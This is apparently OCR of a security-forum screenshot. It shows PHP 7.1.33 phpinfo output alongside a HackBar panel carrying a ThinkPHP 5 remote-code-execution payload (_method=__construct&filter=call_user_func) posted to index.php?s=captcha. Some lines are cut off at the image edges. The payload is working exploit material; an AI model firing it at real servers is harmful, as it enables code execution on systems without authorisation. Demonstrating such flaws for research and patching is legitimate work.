 PHP Version 7.1.33
System
Linux localhost 3.10.0-1160.36.2.el7.x86_64 #1 SMP Wed Jul 21 11:57:15
Build Date
Sep 29 2021 18:54:58
Configure Command
'./configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/s
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mys
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freet
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-s
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbst
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/ope
ts Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
https:// /index.php?s=captcha
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter=call_user_func&get[]=phpinfo
先知社区
WWW.2BA.CC